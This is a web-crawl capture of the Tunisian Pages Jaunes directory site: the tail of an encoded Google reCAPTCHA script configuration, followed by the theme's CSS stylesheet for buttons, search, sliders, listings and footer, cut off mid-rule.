rPCix3CkSjCo8OVVA/CssKTdTfClcO1OkXCssKRd29PU0pIwo7CoB0swoIEw5NIw5tew7ZGPnTCgXg5TsOmwqPCtMKSaMKvSk3Dp3FjwqB9w47CqcOzZVZdw5fCnMKDMWrDusKGw6bCoHbDrsKKwpxWOMKXw4sZcwnDnMKswrTDjxTClCrCi8OoA0LCgsOafn/Do8Kmw6gewpHCmjJhwr7CqgPDtTDDnsKMw6PDiGkHw5zDpcKHwrDDm3zCo8O0w47Dp8ORa8KwGRQYOMOmHWpEM1x+w6V/w5jDsCzCnHLCh8OeFR3Dgg/CkMOZA8K4wpzCp8Kpw4Mnw4HDnXvCsEowTkE/w7HDmR/DkcOTw4jCsMKUVcOdw7cNGAlNwpoIRW5yNRVNNMOxPxfDm8KXVQAEw5Iyw5XDnMKgSMK/YgjCljZNw40wLXPCqV8cW8OPwqrDj3TCjUp4WcKocQl0wrnDsGEHw4AvTcK1wr/CksOkP8O4w4DCsnrDgkNOw4pqwpTDm8OVwrNSEsKew5DDucKJw5UtB8KoUcOhOFHCpB3Cj8KGw75hEcOVN8KSwrUoLsKfw5DCiVlxw77DmTvDpyM5DAd/w4w0eMKSwqHDpljDucK8wpfCliZcAsORYcKLC3zDkSXCrxAYLwnDpmhTHsOYMQzDrsKGwrFyFnLChkfClCPCvMOXQ8ObY8KhwpvDkcOmw7p2BH46w6zDqsKBEcKmNjp8wo8Ww7fDk1cfw5/[base64]/[base64]/Ch03DpsKeJArCosOMBMKFw53DqkxyAFPChsOQRXTDp3hvw6PDuMOrY2/Dm8Kaw58gwqRaNMK/esOyYEPCq27Djh0zw5pSSHTCrMKxw7/CuMO0w5jCrsOAw4Vvwo5Ewp3CtMKbw4PCmMO9wrV0w5nCvT/CgXBCw7vDn8KBw5HDv8OQwq/DlsK1CUfCtMKdZUwUAsKcKcKGXCfCjMKzw5t5w5XCk8OswpnDuxd/dMOQOMOgwpTDsMO/ETXDpxVjw6HDv8Ojw7DDj8KRwrk4w50cw6XCgMOPw6/Dh8KtL8KDexTDn8KxHsKKaWXDl8KIEV3Cj8O8R2rCvsKoYMOlcsOUwpwcw6w1wr1ww6vDnRzCssOwfMKyw57Dqw/DgSQ+KAvCslctWXPDqBrDi0bDuDvDj8OAw6J/w5bDlcORwo51wrstdldgwoAjLsOmSsORN8Kcwqwdw6oRw7XCqhDDtcKIZsKLw5jCgMO3w6JPVWjCnh/Cr8OJwrjDvCERQw9gwqV1JcKCw7xmcsO/wpFLwqMLdMOcMihFwpTDs8OGC8O+w68WXh/Chl/[base64]/cXXCm2ZVBSbDm8O0wqPDi8OuwqHCiDnCksKWAh7CvcKMw48UwrbDo0ZfwpgiJcKTI8OgwrLDhsO/cxx4wq/DqRsSaTR7bcKaw5xWbcOCwrXClGnDghg2SsKTACPDosKtw4nDicKxwr7CulZafzYdQyBbH8K5w7gGWX/[base64]/HMO/G19Kw7QIMToawoYFe8K5XsKHfB3Dqn3DlMKBw4nCpkDCs8ODEhdsPz7CicKnw5zDh8KKYcOLBMO8w67CjUXDhMKWKBHCvcOzXsOtw7nDl8OxdC3CvAXCrH/[base64]/wpnCh8ORw7fDksK1wr7ChmwmJMOhPnhVw7PCnsKVwo3DgcOqwprDk8Knwporw4RobcKUw5/CpQEtc3Viw6FhdcK+wrDDkMKBw5JfwprCrsOSScOiwojCi8OwWXvDosKgwoE8w6gaw6N2WCkvwodtGXEIK8O7dS7Di3gcXGY9w5bDj8KdLcOrQMKIwr0Hw4h/w5XCuMK+wpbClsKOMwXDl1rDrhhteQ3DpMK5wpAgbhEQw5TCrHV0woXCr8OyD8O2wrMbwqZWwqdswr4KwrnDjE/DoUjDhy/CvQ/CrRsqD8OtIcOQa2vDpD3CjQ0sPcKcwrjCncKgw6cSa8OlDcOiwrrCq8OoDXjDscObwpAxwp1aw7zCo8OvYW7ChsK+A8Kyw5bDh8KLwo47w6E0FwPCg8KCYwzDmxHCv0xod2RKIMKSw6PCshJsGA/CvMKuE8OfY8OHDhVtTVwoUy3Cnk/ClMKRw5bCssOMwoZLw7zChBPCmTrDoizCtcOOwprClMO4woltwp97JmZzZkoMw4PCg1jCoDfCtyXDo8OQNAE/Wg9nw55cwppUV8KnwoJ+ZFjCtsK8w4vCt8KXbsODScK5w6HCk8KJwpTDqijCn8O/wo7DksKWJ044w5TCisOdwqfCmAxaw6/Du8K5w47CjWcswrMDP8KpSmHCucK5w79/[base64]/Dl8O2woACw67CtcKwwq/Dk2bDumolwpltS8Ktw4JDw5fDhMOHMcKlw4bCuiAqwqgaKMKuwrYielRCw6jCoMKlAsODw5Y4fSPChcOKZsK3w4rCjMO2w7FZJsOKwqzCosKMScKiGCDDpsOtw63ChjvDl1DCnMK4wqTCnsOVYsOYwp/CpcKNa1/DrUHCog7Dm8OXw5xIwrHDvXcpw7hgw6lJFcKew4/DtgXDocOWDcKCC2F6EsK/RlbCssOQTiJLD8OCKMKhw4AbwonCv0k/GsOJwoNpWyfDgMO8w6zDoMOkw6dmwrHCvR8ta8Ktwo5lXxjCqcKcUMK6w6fDkMO4YsOJZ8KCwoxVa04PwozCqCIuSsOFwo7CtjsGXMKbwrN0wqg+Hz42wpl0MBctwrpnwqRoUTpPwr/DpMK2wrUPwrpnLCLDv8O7HDjDhsKEMMOXw4XDrmg3RcKtwpN5w5xIw45pw4xZCHXCji7Cj8KKecOdw7w3K8KZw7HCiMKFwoN0w75RfhAIwovDvsOFJzNZTirDnMK4w4U1w5YQWHoCw5LCgcOdwo3Dl0nDksOyw4xzLcOeG1l8NjpDw4/[base64]/Dpw7DkwxgB8OuYWvDq01Lwp5Nwpx7wqXDsDlPwrhuwoPDvMKhw79awo3Dj8K/PTdQA8O1b8OrRcOTwr7DgHHDpBjCpSVOwoTCoFXDsHU/dMKaw5bCmcKtw47Co8O1w7TCusKYXMKCwqvCln/DrDXDuMOvQsK0L8K/JxFzw4XDhHDDjcKOFsOkdcKUPCsLXMO7bMOWVyjDuxVdeMKWw7vCr8O8w6DDpH4ow643w4gcw4VRwp/[base64]/Du2LDnMKowoM1UwI8w6PDqcKMwqdDw4lLFMOXVxE+woDDjcKyGE/[base64]/Cs8OWw5fDqMOcMcO/BVYWAcORfCYvbcOkw7XCjxbDiMOmwqfDi8KcDirCs00UWsOgbH7DncOrY8OuYkLDp8OYW8O8WsOZwqHDuSFHw7IGwp/DiMOWwolyIibDr8O0wrYOOBEyw7dIE8K+OA/[base64]/Cm8KmwolmYcO4wqLDuHUlWxLCqydjw7sZw48Iw5fClRTCk8O/w4TDmn1zwr/Cq8OZDzrDkcOrw7dGwpLCiC5sw5lPwqMYw5JNw4/DmMOQfsK3wrocwrVyN8KTXMO1eCrCv3jDrMOsXMK+aMK9wrsNw65zN8ODw6E7wrJxw45xLMOHw7TCpMOSdUw7w5M7wo7Dp8KDGMO7w7HDjsKOwrRgwoPDhsK9w7DDhcKoExQ8wppww4AiBhdMw45pCMO0bcOywqp9wpVEwpzDtMKswqUmJsK2w6TCt8ORGWPDvcK/ZD9TwppnD0fCnsOWFMKiwonCpMO4wrnDriYQw63ChcKPwpBIw57DsDDCqcOswrTCpsOAwrIILWbCnGpWKcOmdMKNL8KvOcO0XcOzwodrJjDDlcKuX8OJWipJDMKnw6YOw7jCosK+wqJiw7LDlcO/[base64]/OMK+NBzCkQdHb0rCkMKHEWbDi2jCoMKhw6XDh8O1w71VZinCiXPClF0CwqtYRMOaAsKiJB3DqsK8wqJZwqBMaxbCtmHChcO/HkxKQgo3K3vCosKtwrZ4w6zCisKbwq0uJRtwAQMZIMOwFcOywp4qKMObwroNwoYSwrrDpT7DmEnCqcK8ezh/w6PChAFtw7PDh8Kww4MJw4N/FMKLwqMpVMKXw6wHw7bDk8ONSMKIw67DncOJd8K4D8KlXsOmGC/CuCDDniFpw53ChikcLHXCu8KMAsOAw5RDwpY4asO9wofDn8K4eyXChypnw53DlC7DunUxwqtAw7DCqQwmR1hlw7rDhUcSwpfDnsO7w48UwrYbw47ClcKLbjc5MQnDhWkDc8OxHcORdXnCg8O5eXR2w6vDn8OSw6zCpXrDmcKPFV8Kw5JCwp3CuBXDl8O9w5/CqMK3wpPDiMKOwpx3QcKFBEVBwpg6UXl0w6k0wq/CvcODw6NwK8K5VcOeJMK6AE/Cl2fDrAQLw6TCncOBRhcTcmHDrygDcX/DjsObR0vDunrDgFHDoy0hw5NubxTDi8OpWMKIw7XCtMKww5PCkk4iMcKeRj7Dj8KGw7TCiyTCtQDCl8OnO8O4V8OHw5RUwrrCqjFhHnx1w5g4wopifTQjU1tnw5Ufw6FQw7DDvnwQQVLChMKww6l/w4YEw77CusOvwqfDicKSWsKMRhklwqdYwqUiwqIqw7cXw5zDvz/Cv1XCnsO4w4FPDWFkwozDhcK4asOFW2Zow6gEYQ0XVsOGbwQtVsOUP8K/w6PDlsKKRDjCi8K4YSxCV1pTw7PCgRbDtlTDvGx7acKvax/Ck0R8XMKnEsOTFMOqw6XDgcKCIncxw77CpcOiw6wuQjtCWmXCqz18w7/[base64]/[base64]/CpgzCu8KzPAfCpwVQw7/DlzDDqyjClMKSNmzCu1PCk8O6FHsAwqt8w5cwZsOMUVpaw7rCv0jClcKKc3PDh1PCpBxawrXDk2zCosOlwqLDvDUcTMKVecO0wqx1bcOpw6UXU8KQwpnCgwJnMjwcH1PDmyJ/[base64]/C8OcasOQMcOETg8PPsKQZsKzEl12wqvCtBHCjyrCjRXCshPDh0FiwqUzNMOOE2QBwpDCvjBXJBnCqh0tw7XDtkXDgsOow5PCoVpQw7jChw1IwpvCj8Kzw5/Do8KKNjbCmMO3LmEOwq0yw7J0worDsh/Drz3DryJ6BsKNwosVa8KLw7UMeUDCm8OXNh8ld8KKw5HCuRjCuDlMAXVFwpfDq8KSb8Kdw6cswrwFwp4Jw6g/LcKiw5DDpsOUESDDtMOqw53CmcOkEHzCvsKQwoPCjEDDkG7CvcO8RhwURcKVw4NFw5XDqHjCgcOhFsOoczPDv2zDosO0IMOIMnhSw65GVcKWw40BUcKmHngnw5jCiMOXwp4AwqAmdj3DuVMFw7nCncKXwpDCpcOew7RbQyTCvMK4dCwHwrXCk8KeD21LJ8OewqnDnR/CksOkB1kWwpHDocKsFcOhEBLCjsO/wrzCgsKdw4nCuGZtw5IlexR2wphNfGdpG3nDlcK2PV3CgBTDmGfDiMKYNlXCnMO9KHLDgCzCmllYf8OVwq/[base64]/CrSd3w4nDlVHDgEDDhMKoTifDvMORwrzDicKQw6wxRxgHw7VbNsORdsKeIWjCu8O5woPCqsOjMsOkwoggD8OqwqLCo8K4w5Z1DcKsfcK/[base64]/DvTbCugPCv8O7w5ccw67CpXbCm8OKw73CiyDDmcK2fsO1w5YDQHzCs8O3cD0swp85w4/[base64]/wodkOlTDojVgexDDgR5aEcKYwq/Cnxcfw53DkMOSw6lKPsOTw5LDscKySMO0w4fCgWbCjAw/LcKiwpMlwptEJMKUwrkpTsKsw4vChH1cMgzDigcEFU52w73DvlrCucK3w6jCryA\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,534],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+8Rw8UHkGpKswjURfwR1L1U8RbYB/OP0aQmFXZqfIr4\\u003d\x22,1,0,null,1,1763562728696,0,0,[19],null,[40,1],\x22RC-jrd8DKJYGOv2FQ\x22,null,null,null,null,null,\x220dAFcWeA5ByCHJXzeS3esYt46_Aa54LJ_XR9fKJkqnCky2oQ6FSVk3Udj8STvsrMDZf4bISYd9HaQ_BbnsoNvQxbZd9-p1U5OFXw\x22,1763645528860]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css
body_size: 9226
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,700');

html, body{
    height: 100%;
    width: 100%;
    font-family: 'Nunito Sans', sans-serif !important;
    color: #181818 ;
    line-height: 1.5em;
}
ul {
    padding-left: 10px;
}
p{
    margin: 0 0 1em;
}
.form-control{
    background-clip: initial;
}
.rounded-circle{
    border-radius: 50%;
}
p.lead {
    font-size: 18px !important;
    font-weight: 400;
    line-height: 30px;
}
.btn {
    background: #ffe928;
    border: 2px solid #ffe928;
    font-size: 18px;
    font-family: "Zilla Slab";
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
}
.btn-primary {
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
    font-size: 16px;
    font-weight: bold;
}
.btn-primary:hover{
    opacity: 0.7;
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
}
.btn_link_3 {
    background: #fff;
    border: 1px solid #181818 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_4 {
    background: #ffe928;
    border: 1px solid #ffe928 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_5:last-of-type{
    margin-left: auto;
    float: right;
    margin-top: 30px;
}
.contact-info-box .tab-content .tab-pane {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px;
    background: #f2f2f2;
    margin-right: -10px;
    float: right;
    border-radius: 3px;
    line-height: 23px;
}
.tab-pane.tab-mail {
    padding: 0 10px 10px !important;
}
input {
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
/* popup */
.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
    z-index: 999;
}
.modalDialog:target {
    opacity:1;
    pointer-events: auto;
}
.modalDialog > div {
    width: 30%;
    position: relative;
    margin: 10% auto;
    padding: 1%;
    background: #fff;
}
div#openModal form {
    width: 80%;
    margin: 20px auto;
}
div#openModal h2 {
    text-align: center;
}
.modalDialog .btn {
    text-transform: uppercase;
    display: block;
    margin: 0 auto;
    padding: 10px 20px;
}
/* End popup */
/* headline*/
.section-title.headline {
    position: relative;
    margin-bottom: 115px;
}
.headline h2 {
    font-size: 3.75rem;
    font-weight: normal;
    margin: 0;
    padding: 0;
    line-height: 1.15;
    display: block;
    font-family: "Zilla Slab";
}
.headline_content {
    display: block;
}
h2 .headline_content > span:after{
    width: 70px;
    content:'';
    margin-left: -35px;
    position: absolute;
    width: 50px;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0px;
}
h2 .headline_content:after{
    content: '';
    border-color: rgba(24,24,24,.1);
    display: block;
    margin: .55em auto .8em;
    border-style: solid;
    border-width: 0 0 2px;
    width: 50%;
}
.content_subheadline {
    font-size: 1.25rem;
    margin-bottom: 50px;
}
/* End headline*/
.PageWrap {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
header .container-fluid{
    padding: 0;
}
.header-bottom {
    z-index: 99;
    display: block;
    position: relative;
}
.carousel {
    position: absolute;
    display: block;
    top: 0;
    max-height: 318px;
    z-index: 1;
}
header .carousel-inner{
    max-height: 318px;
}
header{
    min-height: 200px;
}
.header-top p{
    font-size: 1.1em;
    font-weight: 600;
    position: relative;
    z-index: 99;
    color: white;
}
.header-top p a{
    color: #fff;
}
/* NAV Top */
.navbar-brand{
    z-index: 1000;
    position: relative;
}
.navbar{
    padding: 10px 0;
    z-index: 999;
}
.navbar-nav li{
    position: relative;
}
.navbar-nav li:first-child:before{
    content:url("../img/login.png") ;
    width: 25px;
    height: 25px;
    position: absolute;
    left: -23px;
}
.navbar-nav li a:hover{
    font-weight: 500;
    color: #ffe928 !important;
}
.navbar-nav li:first-child a {
    border: none;
}
.navbar-nav li a img{
    margin-top: -3px;
}
.nav-link{
    font-size: 1.1em !important;
    padding: 0 10px !important;
}
.navbar-nav li a {
    border-left: 2px solid #fff;
}
.page-template-page-cms .navbar-nav li:first-child a , .page-template-page-cms .navbar-nav li:last-child a{
    border: none;
}
.navbar-light .navbar-nav .nav-link , .navbar-light .navbar-nav .active>.nav-link {
    color: #fff !important;
    font-weight: 600;
}
/* END NAV Top */
.header-bottom p {
    text-align: center;
    font-weight: bold;
    color: #fff;
    font-size: 30px;
}
.header-bottom p a{
    color: #fff;
    line-height: 62px;
}

/* SEARCH */

#Search {
    top: 0;
    z-index: 10;
    position: relative;
}
.home #Search form label{
    color: white;
}
#Search form label {
    color: #181818;
    font-size: 19px;
    /* text-transform: capitalize; */
    font-style: italic;
    letter-spacing: 1px;
}
#Search .form-control {
    height: 46px;
    padding: 10px 10px 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
option.optioncity-name {
    color: #181818;
}
input.form-control::placeholder , input.form-control {
    color: #fff !important;
}
.postal-code-select option.optionGroup {
    font-weight: bold;
    background: #181818;
}
.modalDialog input::placeholder , .modalDialog input{
    color: #abaaaa !important;
}
#Search button svg.svg-inline--fa.fa-search.fa-w-16 {
    margin-right: 9px;
}
#Search .form-group {
    padding: 0 1rem;
}
span.select2-selection.select2-selection--single {
    height: 46px;
    padding: 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff !important;
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100% !important;
    top: 0 !important;
    right: 0 !important;
    width: 25px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent !important;
    border-width: 8px 7px 0 7px !important;
    left: initial !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    top: 50% !important;
}
.select2-results__option {
    font-size: 14px;
    line-height: 16px;
    /* background: #eee; */
}
.select2-container{
    width: 100%;
}
/* END SEARCH */

/* BANNER */
section#banner {
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.banner-pub {
    text-align: center;
}
/* END BANNER */

/* Banner-2 */
#banner-2 {
    position: relative;
    padding: 15px 0;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 20%, rgba(214,214,214,1) 100%);
}
#banner-2 .jumbotron{
    position: relative;
    padding: 20px;
    background-image: url(../img/espace-affaire.jpg) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 98%;
    color: #fff;
    margin-bottom: 10px;
}
#banner-2 .jumbotron h4{
    font-size: 25px;
    font-weight: bold;
    color:#ffe928;
}
#banner-2 .jumbotron h4 span{
    color: #fff;
}
#banner-2 .jumbotron ul {
    position: absolute;
    bottom: 10px;
    list-style: none;
    padding-left: 10px;
}
#banner-2 .jumbotron ul li a{
    color: white;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
}
/* End Banner-2 */

/*Categories slider */
.slider-categories {
    position: relative;
    margin-top: -160px;
    width: 100%;
}
.slider-categories a {
    color: #fff;
    font-family: 'Zilla Slab', serif;
    font-size: 20px;
    font-weight: 500;
}
/*End Categories slider */
.brands_slider_container {
    height: auto;
    position: relative;
    width: 90%;
    margin: 0 auto;
}
.brands_slider , .customer-logo {
    height: 100%;
}
.brands_item , .customer_item {
    height: 100%
}
.brands_item img , .customer_item img {
    max-width: 100%
}
.brands_nav , .customer_nav {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px;
    cursor: pointer
}
.brands_prev:before{
    content: url("../img/prev.png");
    width: 15px;
    height: 15px;
    position: absolute;
    left: -56px;
    bottom: 10px;
}
.brands_next:after{
    content: url("../img/next.png");
    width: 15px;
    height: 15px;
    position: absolute;
    right: -56px;
    bottom: 17px;
}

.customer_prev:before{
    content: url("../img/customer-prev.png");
    width: 26px;
    height: 26px;
    position: absolute;
    left: -71px;
    bottom: 32px;
}
.customer_next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -71px;
    bottom: 32px;
}
#customer {
    width: 100%;
    position: relative;
    padding: 15px 0;
}
/* section-activite */
.section-activite {
    position: relative;
    width: 100%;
    padding: 50px 0;
}
.section-activite .headline_content{
    text-align: center;
}
.section-activite .slick-slide{
    position: relative;
}
.content-slider {
    position: absolute;
    top: 45%;
    left: -24px;
    right: 0;
    margin: 0 auto;
    width: 86%;
    text-align: center;
}
.content-slider h3 a{
    color: #fff;
    font-weight: bold;
    font-size:15px;
    margin-bottom: 35px;
}
.content-slider h3 a:hover{
    text-decoration: none;
    opacity: 0.8;
}
.content-slider h3 a:after{
    clear: both;
    content: ' ';
    line-height: 0;
    display: table;
    position: absolute;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0;
    width: 50px;
    margin-left: -25px;
}
.content-slider a{
    color: #fff;
    font-size: 17px;
}
.content-slider .subheadline {
    display: none;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{
    opacity: 1 !important;
}
.slick-prev:before{
    content: url("../img/customer-prev.png") !important;
    width: 26px;
    height: 26px;
    position: absolute;
    left: -9px;
}
.slick-prev {
    left: -50px !important;
}
.slick-next {
    right: -50px !important;
}
.slick-next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -9px;
}
.slick-next:before {
    display: none;
}
.slick-slide img{
    max-width: 195px;
}
.slick-dotted.slick-slider {
    width: 90%;
    margin: 0 auto 30px;
}
/* End section-activite */

/* mobile-bloc */
section.mobile-bloc {
    position: relative;
    width: 100%;
    padding: 0 0 50px;
}
.mobile-bloc .section-title.headline {
    margin-bottom: 80px;
}
.mobile-bloc .fa-apple {
    font-size: 23px;
    margin-right: 10px;
}
a.btn.btn_link:hover {
    background: white;
    border: 2px solid #181818;
}
a.btn.btn_link_2 {
    background: #fff;
}
a.btn.btn_link_2:hover {
    background: #ffe928;
}
.mobile-bloc .btn-inner-content{
    margin-top: 50px;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-left: 0;
    left: 0;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link {
    width: fit-content;
    background: #ffe928;
    font-family: "Zilla Slab";
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    padding: 10px;
    color: #181818 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link:hover{
    border: 2px solid #181818;
    background:#fff;

}
/* End mobile-bloc */

/* testimonial */
.testimonial{
    width: 100%;
    position: relative;
    padding: 100px 0;
    background-color: #ffe928;
}
.testimonial .section-title.headline {
    text-align: center;
}
.testimonial .content_subheadline{
    font-family: 'Zilla Slab', serif;
    font-size: 32px;
    font-weight: normal;
    font-weight: 500;
}
.testimonial h2 .headline_content:after{
    border-color: #181818;
}
.testimonial .section-title.headline {
    margin-bottom: 80px;
}
.testimonial  h2 .headline_content > span:after {
    border-bottom: 2px solid #fff;
}
.testimonial h2{
    font-family: 'Zilla Slab', serif;
}
.bd-placeholder-img {
    background: #fff;
    width: 210px;
    height: 210px;
    padding: 60px 0 0;
    margin: 0 auto 40px;
}
.bd-placeholder-img img{
    margin: auto;
    display: block;
}
/* End testimonial */

/* Content-Holder */
.content-Holder{
    padding-top:4em;
}
/* end Content-Holder */

/* listing_view */
.listing_image {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.listing_box{
    padding: 0 15px;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
.box-vip{
    border: 3px solid #ffe928 !important;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
}
h2.listing-title a {
    color: #181818;
}
.listing-adress {
    font-weight: bold;
    font-size: 13px;
}
.contact-info-box ul#pills-tab {
    width: fit-content;
    float: right;
}
.contact-info-box #pills-tabContent {
    float: right;
    padding: 0 10px 0 0;
    min-width: 100%;
    text-align: right;
}
.contact-info-box .tab-pane span {
    background: #eee;
    padding: 10px;
    font-size: 14px;
    letter-spacing: 1.4px;
}
.nav-pills .nav-link {
    border-radius: 0;
}
.listing-header {
    position: relative;
    border-bottom: 1px solid #cdcdcd;
}
.listing-content {
    padding: 15px 0 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: baseline;
}
h6.listing-category {
    font-weight: bold;
    font-size: 12px;
    color: #181818;
    text-transform: uppercase;
}
a.secteur-cloud {
    color: #181818;
}
a.secteur-cloud:hover {
    text-decoration: none;
    opacity: 0.6;
}
.contact-info-box {
    max-width: 334px;
    float: right;
}
.contact-info-box ul li:last-child a.btn_link_4{
    margin-right: 0;
}
.listing-content p {
    font-size: 14px;
    display: block;
    width: 100%;
}
.listing-bottom{
    display: flex;
}
.box-rating {
    margin-left: 10px;
}
/* End listing_view */

/* FOOTER */
footer{
    width: 100%;
    position: relative;
}
footer .content-footer{
    position: relative;
    padding: 70px 0 30px;
    border-bottom: 1px solid #181818;
}
footer .footer-bottom{
    padding: 10px 0;
}
footer .img-footer {
    margin-bottom: 25px;
    display: block;
}
footer .column_content_inner h3 {
    font-size: 1.5625rem;
    font-family: "Zilla Slab";
    font-weight: bolder;
    line-height: 1.15;
    margin-bottom: 30px;
}
footer .column_content_inner p{
    line-height: 10px;
}
footer .column_content_inner p {
    line-height: 1.7;
}
footer .column_content_inner ul{
    padding-left: 10px;
}
footer .column_content_inner ul li {
    list-style: none;
    padding-top: .3em;
    padding-bottom: .3em;
}
footer .column_content_inner ul li a {
    color: #181818;
}
footer .img-footer{
    margin-bottom: 20px;
}
footer .social-footer a .svg-inline--fa {
    color: #181818;
    margin-right: 7px;
    font-size: 20px;
}
footer .social-footer a .svg-inline--fa:hover{
    opacity: 0.8;
}
footer .container{
    border-top: 3px solid #000;
    position: relative;
}
.home footer .container{
    border-top: none;
}
.home footer .container:before{
    display: none;
}
footer .container:before{
    content: '';
    position: absolute;
    width: 20%;
    left: 0;
    border-bottom: 3px solid #ffe928;
    top: -3px;
}
/* END FOOTER */
.Content-Holder {
    padding: 0;
    margin-top: 0;
}
.page-template-page-cms .Content-Holder {
    margin-top: 0;
}
.home .Content-Holder , .listing .Content-Holder{
    margin-top: 0 !important;
}
.top-content-holder .container {
    padding: 30px 0;
}
.home .Content-Holder {
    padding: 50px 0 !important;
}
.top-content-holder #Search {
    padding: 0 0 30px;
}
/* single-listing */
.single-listing-item {
    padding: 50px 0 0;
}
.single-listing-category {
    font-weight: 600;
    font-size: 18px;
    font-family: "Zilla Slab";
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0px 0 10px;
    margin: 0 0 20px;
}
.single-listing-category:after{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 999
;
}
.single-listing-category:before{
    background-color: #181818;
    height: 3px;
    width: 40%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
h1.single-listing-title {
    font-size: 27px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Zilla Slab";
    display: flex;
    justify-content: flex-start;
}
.star-term {
    margin-left: 10px;
}
.single-societe h2 {
    font-weight: bold;
    font-size: 19px;
    margin: 0 0 25px;
    padding: 0 0 0 1rem;
}
.box-info {
    padding-left: 22px;
    font-size: 15px;
    font-weight: normal;
}
.box-info img {
    vertical-align: sub;
}
.box-info .svg-inline--fa{
    margin-right: 10px;
}
.single-listing-logo {
    float: right;
}
.single-listing-rating {
    float: right;
    margin: 20px 0 0;
}
.single-listing-btn .btn{
    padding: 5px 10px !important;
}
.single-listing-btn .btn {
    padding: 5px 20px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 16px !important;
}
.single-listing-btn .btn span {
    font-size: 17px;
    letter-spacing: -2.5px;
    font-weight: bolder;
    margin-left: 10px;
    color: #181818;
}
.single-listing-photo {
    display: flex;
}
.single-listing-photo img.img-fluid {
    margin: 0 5px;
}
.single-listing-comments {
    margin: 0 0 1em;
    padding: 3em 0;
}
.single-listing-comments ul.comments {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
}
.single-listing-comments ul.comments li{
    border-top: 1px solid rgba(24,24,24,.1);
}
.single-listing-comments ul.comments li:first-child{
    border-top:none;
}
.single-listing-comments ul.comments li > article {
    padding: 1.25em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.single-listing-comments ul.comments li > article .commentAvatar {
    padding: 0 30px 0 0;
    -webkit-flex: 1 0 120px;
    -ms-flex: 1 0 120px;
    flex: 1 0 120px;
}
.single-listing-comments ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.single-listing-comments ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.single-listing-comments .vcard{
